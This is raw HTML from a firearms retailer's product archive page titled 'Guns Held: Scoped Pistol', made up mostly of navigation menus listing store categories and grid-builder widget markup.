				<div class="elementor-element elementor-element-c1f5acb elementor-nav-menu--stretch elementor-widget-mobile__width-auto elementor-widget-tablet__width-auto elementor-hidden-widescreen elementor-hidden-desktop elementor-nav-menu__text-align-aside elementor-nav-menu--toggle elementor-nav-menu--burger ob-has-background-overlay elementor-widget elementor-widget-nav-menu" data-id="c1f5acb" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;dropdown&quot;,&quot;full_width&quot;:&quot;stretch&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot; aria-hidden=\&quot;true\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;toggle&quot;:&quot;burger&quot;,&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
							<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Menu Toggle" aria-expanded="false">
			<i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open eicon-menu-bar"></i><i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close eicon-close"></i>		</div>
					<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-c1f5acb" class="elementor-nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-211007"><a href="https://gretasguns.com/product-category/ca-compliant/" class="elementor-item" tabindex="-1">CA Compliant</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-845"><a href="https://gretasguns.com/product-category/firearms/" class="elementor-item" tabindex="-1">Firearms</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-208171"><a href="https://gretasguns.com/product-category/firearms/rifles/" class="elementor-sub-item" tabindex="-1">Rifles</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208175"><a href="https://gretasguns.com/product-category/firearms/rifles/rifles-centerfire/" class="elementor-sub-item" tabindex="-1">Centerfire Rifles</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208176"><a href="https://gretasguns.com/product-category/firearms/rifles/rifles-centerfire-tactical/" class="elementor-sub-item" tabindex="-1">Tactical Centerfire Rifles</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208177"><a href="https://gretasguns.com/product-category/firearms/rifles/rifles-rimfire/" class="elementor-sub-item" tabindex="-1">Rimfire Rifles</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-844"><a href="https://gretasguns.com/product-category/handgun/" class="elementor-sub-item" tabindex="-1">Handguns</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208178"><a href="https://gretasguns.com/product-category/firearms/handgun/pistols/" class="elementor-sub-item" tabindex="-1">Pistols</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208179"><a href="https://gretasguns.com/product-category/firearms/handgun/revolvers/" class="elementor-sub-item" tabindex="-1">Revolvers</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208180"><a href="https://gretasguns.com/product-category/break-action-handguns/" class="elementor-sub-item" tabindex="-1">Break-Action</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-208172"><a href="https://gretasguns.com/product-category/firearms/shotguns/" class="elementor-sub-item" tabindex="-1">Shotguns</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208181"><a href="https://gretasguns.com/product-category/firearms/shotguns/shotguns-tactical/" class="elementor-sub-item" tabindex="-1">Tactical Shotguns</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208263"><a href="https://gretasguns.com/product-category/specialty" class="elementor-sub-item" tabindex="-1">Specialty</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-208173"><a href="https://gretasguns.com/product-category/firearms/black-powder/" class="elementor-sub-item" tabindex="-1">Black Powder</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208183"><a href="https://gretasguns.com/product-category/firearms/black-powder/black-powder-firearms/" class="elementor-sub-item" tabindex="-1">Firearms</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208182"><a href="https://gretasguns.com/product-category/firearms/black-powder/black-powder-accessories/" class="elementor-sub-item" tabindex="-1">Accessories</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-208174"><a href="https://gretasguns.com/product-category/firearms/air-guns/" class="elementor-sub-item" tabindex="-1">Air Guns</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208184"><a href="https://gretasguns.com/product-category/firearms/air-guns/" class="elementor-sub-item" tabindex="-1">Firearms</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208185"><a href="https://gretasguns.com/product-category/firearms/air-guns/air-gun-accessories/" class="elementor-sub-item" tabindex="-1">Accessories</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-170"><a href="https://gretasguns.com/product-category/ammunition/" class="elementor-item" tabindex="-1">Ammunition</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-208188"><a href="https://gretasguns.com/product-category/ammunition/centerfire-ammunition/" class="elementor-sub-item" tabindex="-1">Centerfire Ammunition</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208189"><a href="https://gretasguns.com/product-category/ammunition/centerfire-ammunition/centerfire-rifle-rounds/" class="elementor-sub-item" tabindex="-1">Rifle Rounds</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208190"><a href="https://gretasguns.com/product-category/ammunition/centerfire-ammunition/centerfire-handgun-rounds/" class="elementor-sub-item" tabindex="-1">Handgun Rounds</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208191"><a href="https://gretasguns.com/product-category/ammunition/rimfire-ammunition/" class="elementor-sub-item" tabindex="-1">Rimfire Ammunition</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-208192"><a href="https://gretasguns.com/product-category/ammunition/shotshells/" class="elementor-sub-item" tabindex="-1">Shotshells</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208193"><a href="https://gretasguns.com/product-category/ammunition/shotshells/shotshell-buckshot-loads/" class="elementor-sub-item" tabindex="-1">Buckshot Loads</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208194"><a href="https://gretasguns.com/product-category/ammunition/shotshells/shotshell-lead-loads/" class="elementor-sub-item" tabindex="-1">Lead Loads</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208195"><a href="https://gretasguns.com/product-category/ammunition/shotshells/shotshell-non-tox-loads/" class="elementor-sub-item" tabindex="-1">Non-Toxic Loads</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208196"><a href="https://gretasguns.com/product-category/ammunition/shotshells/shotshell-slug-loads/" class="elementor-sub-item" tabindex="-1">Slug Loads</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208197"><a href="https://gretasguns.com/product-category/ammunition/air-gun-ammo/" class="elementor-sub-item" tabindex="-1">Air Gun Ammunition</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208198"><a href="https://gretasguns.com/product-category/ammunition/black-powder-bullets/" class="elementor-sub-item" tabindex="-1">Black Powder Ammunition</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-208199"><a href="https://gretasguns.com/product-category/ammunition/dummy-and-blank-ammunition/" class="elementor-sub-item" tabindex="-1">Blank &#038; Dummy Ammunition</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208200"><a href="https://gretasguns.com/product-category/ammunition/dummy-and-blank-ammunition/blank-rounds/" class="elementor-sub-item" tabindex="-1">Blank Rounds</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208201"><a href="https://gretasguns.com/product-category/ammunition/dummy-and-blank-ammunition/dummy-rounds/" class="elementor-sub-item" tabindex="-1">Dummy Rounds</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-173"><a href="https://gretasguns.com/product-category/firearm-accessories/" class="elementor-item" tabindex="-1">Firearm Accessories</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208211"><a href="https://gretasguns.com/product-category/batteries/" class="elementor-sub-item" tabindex="-1">Batteries</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208206"><a href="https://gretasguns.com/product-category/firearm-accessories/conversion-kits/" class="elementor-sub-item" tabindex="-1">Conversion Kits</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208207"><a href="https://gretasguns.com/product-category/firearm-accessories/extra-barrels/" class="elementor-sub-item" tabindex="-1">Extra Barrels</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208208"><a href="https://gretasguns.com/product-category/firearm-accessories/holsters/" class="elementor-sub-item" tabindex="-1">Holsters</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208204"><a href="https://gretasguns.com/product-category/firearm-accessories/magazines-and-accessories/" class="elementor-sub-item" tabindex="-1">Magazines &#038; Accessories</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-208212"><a href="https://gretasguns.com/product-category/firearm-accessories/optics/" class="elementor-sub-item" tabindex="-1">Optics</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208220"><a href="https://gretasguns.com/product-category/firearm-accessories/optics/binoculars/" class="elementor-sub-item" tabindex="-1">Binoculars</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208218"><a href="https://gretasguns.com/product-category/firearm-accessories/optics/gun-sights/" class="elementor-sub-item" tabindex="-1">Gun Sights</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208213"><a href="https://gretasguns.com/product-category/firearm-accessories/optics/laser-sights/" class="elementor-sub-item" tabindex="-1">Laser Sights</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208216"><a href="https://gretasguns.com/product-category/firearm-accessories/optics/night-vision/" class="elementor-sub-item" tabindex="-1">Night Vision</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208222"><a href="https://gretasguns.com/product-category/firearm-accessories/optics/range-finders/" class="elementor-sub-item" tabindex="-1">Range Finders</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208214"><a href="https://gretasguns.com/product-category/firearm-accessories/optics/red-dot-scopes/" class="elementor-sub-item" tabindex="-1">Red Dot Sights</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208219"><a href="https://gretasguns.com/product-category/firearm-accessories/optics/rings-and-adaptors/" class="elementor-sub-item" tabindex="-1">Rings &#038; Adaptors</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208217"><a href="https://gretasguns.com/product-category/firearm-accessories/optics/scope-covers-and-shades/" class="elementor-sub-item" tabindex="-1">Scope Covers &#038; Shades</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208215"><a href="https://gretasguns.com/product-category/firearm-accessories/optics/scopes/" class="elementor-sub-item" tabindex="-1">Scopes</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208221"><a href="https://gretasguns.com/product-category/firearm-accessories/optics/spotting/" class="elementor-sub-item" tabindex="-1">Spotting Scopes</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208209"><a href="https://gretasguns.com/product-category/firearm-accessories/slings/" class="elementor-sub-item" tabindex="-1">Slings</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208210"><a href="https://gretasguns.com/product-category/firearm-accessories/swivels/" class="elementor-sub-item" tabindex="-1">Swivels</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208205"><a href="https://gretasguns.com/product-category/firearm-accessories/suppressors/" class="elementor-sub-item" tabindex="-1">Suppressors</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-208231"><a href="https://gretasguns.com/product-category/shooting-gear/" class="elementor-item" tabindex="-1">Shooting Gear</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208239"><a href="https://gretasguns.com/product-category/bore-sighters-and-arbors/" class="elementor-sub-item" tabindex="-1">Bore Sighters &#038; Arbors</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208238"><a href="https://gretasguns.com/product-category/holders-and-accessories/" class="elementor-sub-item" tabindex="-1">Holders &#038; Accessories</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208240"><a href="https://gretasguns.com/product-category/accessory/gun-rests-bipods-tripods/" class="elementor-sub-item" tabindex="-1">Gun Rests, Bipods &#038; Tripods</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208241"><a href="https://gretasguns.com/product-category/gun-vaults-and-safes/" class="elementor-sub-item" tabindex="-1">Gun Vaults &#038; Safes</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-208232"><a href="https://gretasguns.com/product-category/shooting-gear/protective-gear/" class="elementor-sub-item" tabindex="-1">Protective Gear</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208233"><a href="https://gretasguns.com/product-category/shooting-gear/protective-gear/eye-protection/" class="elementor-sub-item" tabindex="-1">Eye Protection</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208234"><a href="https://gretasguns.com/product-category/shooting-gear/protective-gear/hearing-protection/" class="elementor-sub-item" tabindex="-1">Hearing Protection</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-208235"><a href="https://gretasguns.com/product-category/shooting-gear/storage-and-transport/" class="elementor-sub-item" tabindex="-1">Storage &#038; Transport</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208237"><a href="https://gretasguns.com/product-category/carrying-bags/" class="elementor-sub-item" tabindex="-1">Carrying Bags</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208236"><a href="https://gretasguns.com/product-category/guncases/" class="elementor-sub-item" tabindex="-1">Gun cases</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208242"><a href="https://gretasguns.com/product-category/targets/" class="elementor-sub-item" tabindex="-1">Targets</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208243"><a href="https://gretasguns.com/product-category/traps-and-clay-throwers/" class="elementor-sub-item" tabindex="-1">Traps &#038; Clay Throwers</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-208250"><a href="https://gretasguns.com/product-category/firearm-parts/" class="elementor-item" tabindex="-1">Firearm Parts</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208255"><a href="https://gretasguns.com/product-category/frames/" class="elementor-sub-item" tabindex="-1">Frames</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208254"><a href="https://gretasguns.com/product-category/grips-and-recoil-pads/" class="elementor-sub-item" tabindex="-1">Grips &#038; Recoil Pads</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208252"><a href="https://gretasguns.com/product-category/lowers/" class="elementor-sub-item" tabindex="-1">Lowers</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-126961"><a href="https://gretasguns.com/product-category/compliance/" class="elementor-sub-item" tabindex="-1">Mag Locks</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208253"><a href="https://gretasguns.com/product-category/stocks-and-forends/" class="elementor-sub-item" tabindex="-1">Stocks &#038; Forends</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208251"><a href="https://gretasguns.com/product-category/uppers/" class="elementor-sub-item" tabindex="-1">Uppers</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-171"><a href="https://gretasguns.com/product-category/reloading/" class="elementor-item" tabindex="-1">Reloading</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208244"><a href="https://gretasguns.com/product-category/reloading/reloading-accessories/" class="elementor-sub-item" tabindex="-1">Accessories</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208245"><a href="https://gretasguns.com/product-category/reloading/reloading-bullets/" class="elementor-sub-item" tabindex="-1">Bullets</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208249"><a href="https://gretasguns.com/product-category/components/" class="elementor-sub-item" tabindex="-1">Components</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208247"><a href="https://gretasguns.com/product-category/dies/" class="elementor-sub-item" tabindex="-1">Dies</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208246"><a href="https://gretasguns.com/product-category/powders/" class="elementor-sub-item" tabindex="-1">Powders</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208248"><a href="https://gretasguns.com/product-category/presses/" class="elementor-sub-item" tabindex="-1">Presses</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-169"><a href="https://gretasguns.com/product-category/hunting-and-archery/" class="elementor-item" tabindex="-1">Hunting &#038; Archery</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208225"><a href="https://gretasguns.com/product-category/hunting-and-archery/atv-accessories/" class="elementor-sub-item" tabindex="-1">ATV Accessories</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208228"><a href="https://gretasguns.com/product-category/hunting-and-archery/blinds-and-accessories/" class="elementor-sub-item" tabindex="-1">Blinds &#038; Accessories</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208223"><a href="https://gretasguns.com/product-category/hunting-and-archery/decoys/" class="elementor-sub-item" tabindex="-1">Decoys</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208224"><a href="https://gretasguns.com/product-category/hunting-and-archery/game-calls/" class="elementor-sub-item" tabindex="-1">Game Calls</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208227"><a href="https://gretasguns.com/product-category/hunting-and-archery/hunting-scents/" class="elementor-sub-item" tabindex="-1">Hunting Scents</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208229"><a href="https://gretasguns.com/product-category/hunting-and-archery/personal-protection/" class="elementor-sub-item" tabindex="-1">Personal Protection</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208226"><a href="https://gretasguns.com/product-category/hunting-and-archery/repellents/" class="elementor-sub-item" tabindex="-1">Repellents</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-208258"><a href="https://gretasguns.com/product-category/camping-and-outdoors/" class="elementor-item" tabindex="-1">Camping &#038; Outdoors</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208259"><a href="https://gretasguns.com/product-category/apparel/" class="elementor-sub-item" tabindex="-1">Apparel</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208260"><a href="https://gretasguns.com/product-category/camping/" class="elementor-sub-item" tabindex="-1">Camping</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208261"><a href="https://gretasguns.com/product-category/coolers/" class="elementor-sub-item" tabindex="-1">Coolers</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208262"><a href="https://gretasguns.com/product-category/utility-boxes/" class="elementor-sub-item" tabindex="-1">Utility Boxes</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-208256"><a href="https://gretasguns.com/product-category/knives/" class="elementor-item" tabindex="-1">Knives</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208257"><a href="https://gretasguns.com/product-category/knives/knife-accessories/" class="elementor-sub-item" tabindex="-1">Knife Accessories</a></li>
</ul>
</li>
</ul>			</nav>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</header>
				<div data-elementor-type="product-archive" data-elementor-id="595" class="elementor elementor-595 elementor-location-archive product" data-elementor-post-type="elementor_library">
					<section class="ob-is-breaking-bad elementor-section elementor-top-section elementor-element elementor-element-e2e7834 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="e2e7834" data-element_type="section" data-settings="{&quot;_ob_bbad_use_it&quot;:&quot;yes&quot;,&quot;_ob_bbad_sssic_use&quot;:&quot;no&quot;,&quot;_ob_glider_is_slider&quot;:&quot;no&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-1198d78" data-id="1198d78" data-element_type="column" data-settings="{&quot;_ob_bbad_is_stalker&quot;:&quot;no&quot;,&quot;_ob_teleporter_use&quot;:false,&quot;_ob_column_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_column_has_pseudo&quot;:&quot;no&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-1b29d6ad ob-has-background-overlay elementor-widget elementor-widget-theme-archive-title elementor-page-title elementor-widget-heading" data-id="1b29d6ad" data-element_type="widget" data-settings="{&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="theme-archive-title.default">
				<div class="elementor-widget-container">
					<h1 class="elementor-heading-title elementor-size-default">Guns Held: Scoped Pistol</h1>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="ob-is-breaking-bad elementor-section elementor-top-section elementor-element elementor-element-60d764a loop-pdts elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="60d764a" data-element_type="section" data-settings="{&quot;_ob_bbad_use_it&quot;:&quot;yes&quot;,&quot;_ob_bbad_sssic_use&quot;:&quot;no&quot;,&quot;_ob_glider_is_slider&quot;:&quot;no&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-41992d4" data-id="41992d4" data-element_type="column" data-settings="{&quot;_ob_bbad_is_stalker&quot;:&quot;no&quot;,&quot;_ob_teleporter_use&quot;:false,&quot;_ob_column_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_column_has_pseudo&quot;:&quot;no&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-b4fc76d ob-has-background-overlay elementor-widget elementor-widget-wpgb-grid" data-id="b4fc76d" data-element_type="widget" data-settings="{&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="wpgb-grid.default">
				<div class="elementor-widget-container">
					<!-- Gridbuilder ᵂᴾ Plugin (https://wpgridbuilder.com) -->
<div class="wp-grid-builder wpgb-grid-8" data-options="{&quot;id&quot;:8,&quot;type&quot;:&quot;masonry&quot;,&quot;source&quot;:&quot;post_type&quot;,&quot;loader&quot;:1,&quot;layout&quot;:&quot;vertical&quot;,&quot;reveal&quot;:0,&quot;isMainQuery&quot;:true,&quot;lazyLoad&quot;:1,&quot;cardSizes&quot;:{&quot;9999&quot;:{&quot;columns&quot;:3,&quot;height&quot;:240,&quot;gutter&quot;:18,&quot;ratio&quot;:&quot;1.33333&quot;},&quot;1280&quot;:{&quot;columns&quot;:3,&quot;height&quot;:240,&quot;gutter&quot;:15,&quot;ratio&quot;:&quot;1.33333&quot;},&quot;1140&quot;:{&quot;columns&quot;:2,&quot;height&quot;:220,&quot;gutter&quot;:15,&quot;ratio&quot;:&quot;1.33333&quot;},&quot;768&quot;:{&quot;columns&quot;:2,&quot;height&quot;:220,&quot;gutter&quot;:15,&quot;ratio&quot;:&quot;1.33333&quot;},&quot;576&quot;:{&quot;columns&quot;:2,&quot;height&quot;:200,&quot;gutter&quot;:15,&quot;ratio&quot;:&quot;1.33333&quot;},&quot;390&quot;:{&quot;columns&quot;:2,&quot;height&quot;:200,&quot;gutter&quot;:10,&quot;ratio&quot;:&quot;1.33333&quot;}},&quot;fitRows&quot;:0,&quot;equalRows&quot;:0,&quot;equalColumns&quot;:1,&quot;fillLastRow&quot;:0,&quot;centerLastRow&quot;:0,&quot;horizontalOrder&quot;:1,&quot;fullWidth&quot;:0,&quot;transitionDelay&quot;:60,&quot;gallerySlideshow&quot;:0,&quot;rowsNumber&quot;:1,&quot;slideAlign&quot;:&quot;left&quot;,&quot;groupCells&quot;:1,&quot;draggable&quot;:1,&quot;initialIndex&quot;:0,&quot;contain&quot;:0,&quot;freeScroll&quot;:0,&quot;freeFriction&quot;:&quot;0.075&quot;,&quot;friction&quot;:&quot;0.285&quot;,&quot;attraction&quot;:&quot;0.025&quot;,&quot;autoPlay&quot;:0,&quot;pageDotAriaLabel&quot;:&quot;Page dot %d&quot;,&quot;isPreview&quot;:false,&quot;isGutenberg&quot;:false,&quot;rightToLeft&quot;:false}"><div class="wpgb-svg-icons" hidden>
	<svg viewBox="0 0 120 24" width="0" height="0">
	<defs>
        <polygon id="wpgb-star-svg" points="12 2.5 15.1 8.8 22 9.8 17 14.6 18.2 21.5 12 18.3 5.8 21.5 7 14.6 2 9.8 8.9 8.8"></polygon>
    </defs>
    <symbol id="wpgb-rating-stars-svg">
        <use xlink:href="#wpgb-star-svg"></use>
        <use xlink:href="#wpgb-star-svg" x="24"></use>
        <use xlink:href="#wpgb-star-svg" x="48"></use>
        <use xlink:href="#wpgb-star-svg" x="72"></use>
        <use xlink:href="#wpgb-star-svg" x="96"></use>
    </symbol>
</svg>
</div>
<div class="wpgb-wrapper">
<aside class="wpgb-sidebar wpgb-sidebar-left">
	<div class="wpgb-facet wpgb-loading wpgb-facet-2" data-facet="2" data-grid="8">	<fieldset>
		<legend class="wpgb-facet-title wpgb-sr-only">Product Categories</legend>
		<div class="wpgb-select-facet"><label><span class="wpgb-sr-only">Select content</span><select class="wpgb-select wpgb-combobox" name="product_categories" multiple><option value="">Search Categories</option><option value="bases">BASES&nbsp;(3)</option></select><span class="wpgb-select-controls"><span class="wpgb-select-separator"></span><svg class="wpgb-select-toggle" viewBox="0 0 20 20" height="20" width="20" aria-hidden="true" focusable="false"><path d="M4.516 7.548c.436-.446 1.043-.481 1.576 0L10 11.295l3.908-3.747c.533-.481 1.141-.446 1.574 0 .436.445.408 1.197 0 1.615-.406.418-4.695 4.502-4.695 4.502-.217.223-.502.335-.787.335s-.57-.112-.789-.335c0 0-4.287-4.084-4.695-4.502s-.436-1.17 0-1.615z"></path></svg></span></label></div>	</fieldset>
	</div><div class="wpgb-facet wpgb-loading wpgb-facet-18" data-facet="18" data-grid="8"></div><div class="wpgb-facet wpgb-loading wpgb-facet-3" data-facet="3" data-grid="8">	<fieldset>
		<legend class="wpgb-facet-title wpgb-sr-only">Brands</legend>
